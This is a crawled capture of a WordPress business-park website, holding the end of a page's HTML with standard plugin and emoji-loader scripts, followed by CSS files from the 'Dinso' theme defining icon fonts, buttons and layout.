	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-05 11:51:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sq_AL"},"This contact form is placed in the wrong place.":["Ky formular kontaktesh \u00ebsht\u00eb vendosur n\u00eb vendin e gabuar."],"Error:":["Gabim:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tiranabusinesspark.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/jquery.fancybox.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/mixitup.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/owl.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/wow.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/scrollbar.js?ver=6.9" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/plugin.js?ver=6.9" id="plugin-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/script.js?ver=6.9" id="dinso-scripts-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/script-2.js?ver=6.9" id="dinso-script-2-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.tiranabusinesspark.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tiranabusinesspark.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.tiranabusinesspark.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"73baac665b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3394,"title":"Strategjia%20%E2%80%93%20Tirana%20Business%20Park","excerpt":"","featuredImage":"https:\/\/www.tiranabusinesspark.com\/wp-content\/uploads\/2021\/05\/32-2-1024x223.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tiranabusinesspark.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tiranabusinesspark.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/flaticon.css?ver=1
body_size: 9891
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 23/11/2019 15:19
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-ring:before { content: "\f100"; }
.flaticon-like:before { content: "\f101"; }
.flaticon-phone:before { content: "\f102"; }
.flaticon-big-church:before { content: "\f103"; }
.flaticon-open-book:before { content: "\f104"; }
.flaticon-clock:before { content: "\f105"; }
.flaticon-speaker:before { content: "\f106"; }
.flaticon-science:before { content: "\f107"; }
.flaticon-communication:before { content: "\f108"; }
.flaticon-phone-1:before { content: "\f109"; }
.flaticon-cash:before { content: "\f10a"; }
.flaticon-idea:before { content: "\f10b"; }
.flaticon-tablet:before { content: "\f10c"; }
.flaticon-map:before { content: "\f10d"; }
.flaticon-target:before { content: "\f10e"; }
.flaticon-heart:before { content: "\f10f"; }
.flaticon-money-bag:before { content: "\f110"; }
.flaticon-rich:before { content: "\f111"; }
.flaticon-map-1:before { content: "\f112"; }
.flaticon-internet:before { content: "\f113"; }
.flaticon-chart:before { content: "\f114"; }
.flaticon-eye:before { content: "\f115"; }
.flaticon-monitor:before { content: "\f116"; }
.flaticon-home:before { content: "\f117"; }
.flaticon-play-button:before { content: "\f118"; }
.flaticon-graph:before { content: "\f119"; }
.flaticon-shopping-cart:before { content: "\f11a"; }
.flaticon-atom:before { content: "\f11b"; }
.flaticon-internet-1:before { content: "\f11c"; }
.flaticon-magnifying-glass:before { content: "\f11d"; }
.flaticon-clock-1:before { content: "\f11e"; }
.flaticon-stock:before { content: "\f11f"; }
.flaticon-left-quote:before { content: "\f120"; }
.flaticon-quote:before { content: "\f121"; }
.flaticon-symbol:before { content: "\f122"; }
.flaticon-watch:before { content: "\f123"; }
.flaticon-placeholder:before { content: "\f124"; }
.flaticon-utensils:before { content: "\f125"; }
.flaticon-tools:before { content: "\f126"; }
.flaticon-manager:before { content: "\f127"; }
.flaticon-manager-1:before { content: "\f128"; }
.flaticon-worker:before { content: "\f129"; }
.flaticon-partnership:before { content: "\f12a"; }
.flaticon-boy-broad-smile:before { content: "\f12b"; }
.flaticon-student:before { content: "\f12c"; }
.flaticon-consulting:before { content: "\f12d"; }
.flaticon-consultation:before { content: "\f12e"; }
.flaticon-earth-globe:before { content: "\f12f"; }
.flaticon-compass:before { content: "\f130"; }
.flaticon-molecule:before { content: "\f131"; }
.flaticon-web-development:before { content: "\f132"; }
.flaticon-consulting-message:before { content: "\f133"; }
.flaticon-pie-chart:before { content: "\f134"; }
.flaticon-computer:before { content: "\f135"; }
.flaticon-target-1:before { content: "\f136"; }
.flaticon-chat:before { content: "\f137"; }
.flaticon-mobile-phone:before { content: "\f138"; }
.flaticon-antenna:before { content: "\f139"; }
.flaticon-paper-plane:before { content: "\f13a"; }
.flaticon-mail-box:before { content: "\f13b"; }
.flaticon-mail-box-1:before { content: "\f13c"; }
.flaticon-cloud:before { content: "\f13d"; }
.flaticon-ship:before { content: "\f13e"; }
.flaticon-airplane:before { content: "\f13f"; }
.flaticon-scale:before { content: "\f140"; }
.flaticon-museum:before { content: "\f141"; }
.flaticon-earth-globe-1:before { content: "\f142"; }
.flaticon-cocktail:before { content: "\f143"; }
.flaticon-lifesaver:before { content: "\f144"; }
.flaticon-beach-ball:before { content: "\f145"; }
.flaticon-compass-1:before { content: "\f146"; }
.flaticon-wrench:before { content: "\f147"; }
.flaticon-tools-1:before { content: "\f148"; }
.flaticon-set-square:before { content: "\f149"; }
.flaticon-electric-car:before { content: "\f14a"; }
.flaticon-chart-1:before { content: "\f14b"; }
.flaticon-call:before { content: "\f14c"; }
.flaticon-reuse:before { content: "\f14d"; }
.flaticon-money-bag-1:before { content: "\f14e"; }
.flaticon-antenna-1:before { content: "\f14f"; }
.flaticon-leaf:before { content: "\f150"; }
.flaticon-money:before { content: "\f151"; }
.flaticon-electric-station:before { content: "\f152"; }
.flaticon-right-arrow:before { content: "\f153"; }
.flaticon-right-arrow-1:before { content: "\f154"; }
.flaticon-left-arrow:before { content: "\f155"; }
.flaticon-play-button-1:before { content: "\f156"; }
.flaticon-back:before { content: "\f157"; }
.flaticon-navigation:before { content: "\f158"; }
.flaticon-arrow:before { content: "\f159"; }
.flaticon-back-1:before { content: "\f15a"; }
.flaticon-download:before { content: "\f15b"; }
.flaticon-refresh:before { content: "\f15c"; }
.flaticon-tick:before { content: "\f15d"; }
.flaticon-add:before { content: "\f15e"; }
.flaticon-plus-symbol:before { content: "\f15f"; }
.flaticon-plus:before { content: "\f160"; }
.flaticon-substract:before { content: "\f161"; }
.flaticon-remove:before { content: "\f162"; }
.flaticon-minus-symbol:before { content: "\f163"; }
.flaticon-worldwide:before { content: "\f164"; }
.flaticon-diamond:before { content: "\f165"; }
.flaticon-stopwatch:before { content: "\f166"; }
.flaticon-creativity:before { content: "\f167"; }
.flaticon-art-and-design:before { content: "\f168"; }
.flaticon-helmet:before { content: "\f169"; }
.flaticon-engineer:before { content: "\f16a"; }
.flaticon-call-1:before { content: "\f16b"; }
.flaticon-phone-call-1:before { content: "\f16c"; }
.flaticon-call-2:before { content: "\f16d"; }
.flaticon-pencil-case:before { content: "\f16e"; }
.flaticon-drawing:before { content: "\f16f"; }
.flaticon-home-1:before { content: "\f170"; }
.flaticon-clock-2:before { content: "\f171"; }
.flaticon-smartphone:before { content: "\f172"; }
.flaticon-pencil:before { content: "\f173"; }
.flaticon-search:before { content: "\f174"; }
.flaticon-ruler:before { content: "\f175"; }
.flaticon-bed:before { content: "\f176"; }
.flaticon-bed-1:before { content: "\f177"; }
.flaticon-bath-tub:before { content: "\f178"; }
.flaticon-house:before { content: "\f179"; }
.flaticon-tools-2:before { content: "\f17a"; }
.flaticon-architecture-and-city:before { content: "\f17b"; }
.flaticon-garage:before { content: "\f17c"; }
.flaticon-pattern:before { content: "\f17d"; }
.flaticon-kitchen:before { content: "\f17e"; }
.flaticon-floor:before { content: "\f17f"; }
.flaticon-appliances:before { content: "\f180"; }
.flaticon-swimming-pool:before { content: "\f181"; }
.flaticon-right-arrow-circular-button:before { content: "\f182"; }
.flaticon-back-arrow-circular-symbol:before { content: "\f183"; }
.flaticon-tick-1:before { content: "\f184"; }
.flaticon-pool:before { content: "\f185"; }
.flaticon-shower:before { content: "\f186"; }
.flaticon-wireless-internet:before { content: "\f187"; }
.flaticon-plans:before { content: "\f188"; }
.flaticon-router:before { content: "\f189"; }
.flaticon-ventilation:before { content: "\f18a"; }
.flaticon-wifi:before { content: "\f18b"; }
.flaticon-actions:before { content: "\f18c"; }
.flaticon-wifi-1:before { content: "\f18d"; }
.flaticon-mansory:before { content: "\f18e"; }
.flaticon-police:before { content: "\f18f"; }
.flaticon-wc:before { content: "\f190"; }
.flaticon-avatar:before { content: "\f191"; }
.flaticon-electric:before { content: "\f192"; }
.flaticon-swimming-pool-1:before { content: "\f193"; }
.flaticon-chairs:before { content: "\f194"; }
.flaticon-waves:before { content: "\f195"; }
.flaticon-bath:before { content: "\f196"; }
.flaticon-wheelchair:before { content: "\f197"; }
.flaticon-parking:before { content: "\f198"; }
.flaticon-parking-sign:before { content: "\f199"; }
.flaticon-bed-2:before { content: "\f19a"; }
.flaticon-house-1:before { content: "\f19b"; }
.flaticon-kitchen-1:before { content: "\f19c"; }
.flaticon-hotel:before { content: "\f19d"; }
.flaticon-house-2:before { content: "\f19e"; }
.flaticon-building:before { content: "\f19f"; }
.flaticon-window:before { content: "\f1a0"; }
.flaticon-doorway:before { content: "\f1a1"; }
.flaticon-room-door:before { content: "\f1a2"; }
.flaticon-welder:before { content: "\f1a3"; }
.flaticon-construction-and-tools:before { content: "\f1a4"; }
.flaticon-user-1:before { content: "\f1a5"; }
.flaticon-plug:before { content: "\f1a6"; }
.flaticon-coin:before { content: "\f1a7"; }
.flaticon-lightbulb:before { content: "\f1a8"; }
.flaticon-shop:before { content: "\f1a9"; }
.flaticon-coffee:before { content: "\f1aa"; }
.flaticon-gas-station:before { content: "\f1ab"; }
.flaticon-shopping-cart-1:before { content: "\f1ac"; }
.flaticon-bunk-bed:before { content: "\f1ad"; }
.flaticon-bed-3:before { content: "\f1ae"; }
.flaticon-antenna-2:before { content: "\f1af"; }
.flaticon-airport:before { content: "\f1b0"; }
.flaticon-contract:before { content: "\f1b1"; }
.flaticon-lightbulb-1:before { content: "\f1b2"; }
.flaticon-settings:before { content: "\f1b3"; }
.flaticon-raindrop:before { content: "\f1b4"; }
.flaticon-sports-and-competition:before { content: "\f1b5"; }
.flaticon-stairs:before { content: "\f1b6"; }
.flaticon-air-conditioner:before { content: "\f1b7"; }
.flaticon-bathroom:before { content: "\f1b8"; }
.flaticon-phone-call:before { content: "\f1b9"; }
.flaticon-email:before { content: "\f1ba"; }
.flaticon-location-pin:before { content: "\f1bb"; }


--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/theme-default/animate-css.css?ver=1
body_size: 588
content:
.dinso-base .main-footer {
  background: #1d1f25;
}

.dinso-base .sidebar-widget .widget-content:before {
  display: none;
}

.dinso-base .sidebar .search-box:after {
  border-right: 21px solid #24262d;
}

.dinso-base .main-header .header-upper .logo-outer:before {
  display: none;
}

.dinso-base .main-menu {
  background-color: #24262d;
}

.dinso-base .main-menu:before {
  background-color: #24262d;
}

.admin-bar .mobile-menu {
  top: 46px;
}

.wp-block-button {
  margin-top: 10px;
  margin-bottom: 10px;
}
/*# sourceMappingURL=animate-css.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/style.css?ver=1768663254
body_size: 139573
content:
/*!
Theme Name: Dinso
Theme URI: https://smartdemowp.com/dinso/
Author: smartdatasoft
Author URI: http://smartdatasoft.com
Description: Dinso is a modern property Wordpress Theme for single property & real estate agency for renting or selling your apartment, house, villa or farm house. This Theme packed with everything you need for single property and apartment complex websites. Theme have property lists & singles for single property and apartment complex presentations brokerage agent services, rental business, residence realtor, building company, real estate amenities, residential & commercial developers..
Version: 1.3
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: dinso
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

/*********** TABLE OF CONTENTS **************
1. Fonts
2. Reset
3. Global
4. Main Header / Two
5. Sticky Header
6. Mobile Menu
7. Page Title Style
8. Section Title
9. Banner Section / Two
10. About Section / Two
11. About Page Section
12. Intro Section
13. Fun Fact Section
14. Room Section
15. why Choose us
16. Features Section
17. Call To Action
18. Floor Section
19. Property Section
20. News Section / Two
21. News Detail
22. Gallery Section / Two
23. Gallery Page Section
24. Apartments Section
25. Apartment Detail
26. Newsletter Section
27. Team Section
28. Team Single
29. FAQ's Section
30. Fluid Section One
31. Contact Section
32. Contact Map Section
33. Contact Section
34. Main Footer
35. Sidebar Page Container
36. Comment Area
37. Comment Form
**********************************************/

/*** 

        Reset
====================================================================

 ***/

 *{
    margin:0px;
    padding:0px;
    border:none;
    outline:none;
    font-size: 100%;
    line-height: inherit;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

/*** 

====================================================================
        Global Settings
====================================================================

 ***/

body {

    font-size:14px;
    color:#787878;
    line-height:1.6em;
    font-weight:400;
    background:#ffffff;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
    font-family: 'Rajdhani', sans-serif;
}

a{
    text-decoration:none;
    cursor:pointer;
}

a:hover,
a:focus,
a:visited{
    text-decoration:none;
    outline:none;
}

h1,h2,h3,h4,h5,h6 {
    position:relative;
    font-weight:normal;
    margin:0px;
    background:none;
    line-height:1.2em;
    font-family: 'Rajdhani', sans-serif;
}

textarea{
    overflow:hidden;	
}

button{
    outline: none !important;
    cursor: pointer;
}

p,.text{
    font-size: 18px;
    line-height: 34px;
    font-weight: 400;
    color: #6c6d70;
    margin: 0;
}
p {
    margin-bottom: 10px;
    margin-top: 10px;
}
::-webkit-input-placeholder{color: inherit;}
::-moz-input-placeholder{color: inherit;}
::-ms-input-placeholder{color: inherit;}

.page-wrapper{
    position:relative;
    margin:0 auto;
    width:100%;
    min-width:300px;
    z-index: 9;
    overflow: hidden;
}

.auto-container{
    position:static;
    max-width:1200px;
    padding:0px 15px;
    margin:0 auto;
}

ul,li{
    list-style:none;
    padding:0px;
    margin:0px;	
}

figure{
    margin-bottom: 0;
}

.theme-btn{
    display:inline-block;
    -webkit-transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
    transition:all 0.3s ease;
    font-family: 'Rajdhani', sans-serif;
}

.theme-btn i{
    position: relative;
    display: inline-block;
    font-size: 14px;
    margin-left: 3px;
}

.centered{
    text-align:center !important;
}

/*Btn Style One*/
.btn-style-one{
    position:relative;
    font-size:18px;
    line-height:27px;
    color:#ffffff;
    font-weight:700;
    padding: 25px 60px;
    overflow: hidden;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    transition: all 300ms linear;
    border-radius: 0px;
}

.btn-style-one .btn-title{
    position: relative;
}

.btn-style-one:hover{
    -webkit-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -o-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    box-shadow: 0 10px 30px rgba(0,0,0,0.10);
}

.btn-style-one:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    background-color: #1d1f25;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: top right;
    -ms-transform-origin: top right;
    transform-origin: top right;
    -webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}

.btn-style-one:hover:before{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    transform-origin: bottom left;
}

/*Btn Style Two*/
.btn-style-two{
    position:relative;
    font-size:18px;
    line-height:27px;
    color:#ffffff;
    font-weight:700;
    padding: 25px 60px;
    background-color: #24262d;
    overflow: hidden;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    transition: all 300ms linear;
    border-radius: 0px;
}

.btn-style-two .btn-title{
    position: relative;
}

.btn-style-two:hover{
    color:#24262d;
    -webkit-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -o-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    box-shadow: 0 10px 30px rgba(0,0,0,0.10);
}

.btn-style-two:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    background-color: #ffffff;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: top right;
    -ms-transform-origin: top right;
    transform-origin: top right;
    -webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}

.btn-style-two:hover:before{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    transform-origin: bottom left;
}

/*Btn Style Three*/
.btn-style-three{
    position:relative;
    font-size:16px;
    line-height:30px;
    color:#f1ecff;
    font-weight:500;
    padding: 10px 32px;
    background-color: #1a2940;
    overflow: hidden;
    border-radius: 0px;
    transition: all 300ms linear;
}

.btn-style-three .btn-title{
    position: relative;
}

.btn-style-three:hover{
    color:#1a2940;
    -webkit-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -o-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    box-shadow: 0 10px 30px rgba(0,0,0,0.10);
}

.btn-style-three:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    background-color: #ffffff;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: top right;
    -ms-transform-origin: top right;
    transform-origin: top right;
    -webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}

.btn-style-three:hover:before{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    transform-origin: bottom left;
}

/*Btn Style Four */

.btn-style-four{
    position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 28px;
    color: #ffffff;
    padding: 10px 30px;
    font-weight: 500;
    overflow: hidden;
    border: 1px solid #333333;
    background-color: #333333;
}

.btn-style-four:hover{
    color: #333333;
    border: 1px solid #ffffff;
    -webkit-box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
    -moz-box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
    -ms-box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
    -o-box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
    box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
}

/*=== Social Icon One ===*/
.social-icon-one{
    position: relative;
}

.social-icon-one li{
    position: relative;
    display: inline-block;
    margin-left: 35px;
}

.social-icon-one li a{
    position: relative;
